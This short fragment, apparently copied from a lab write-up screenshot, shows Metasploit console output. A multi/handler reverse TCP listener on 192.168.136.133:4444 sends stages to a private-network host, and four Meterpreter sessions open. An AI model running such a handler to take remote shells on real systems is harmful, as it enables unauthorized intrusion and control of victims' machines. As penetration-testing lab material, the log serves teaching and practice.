 msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.136.133:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 192.168.136.
134
[*] Sending stage (175174 bytes) to 192.168.136.134
[*] Sending stage (175174 bytes) to 192.168.136.134
[*] Sending stage (175174 bytes) to 192.168.136.134
[*] Meterpreter session 1 opened (192.168.136.133:4444 → 192.168.136.134:5094
7 ) at 2024-10-30 09:03:13 -0400
[*] Meterpreter session 3 opened (192.168.136.133:4444 → 192.168.136.134:5094
6 ) at 2024-10-30 09:03:13 -0400
[*] Meterpreter session 2 opened (192.168.136.133:4444 → 192.168.136.134:5094
4 ) at 2024-10-30 09:03:13 -0400
[*] Meterpreter session 4 opened (192.168.136.133:4444 → 192.168.136.134:5094
5 ) at 2024-10-30 09:03:13 -0400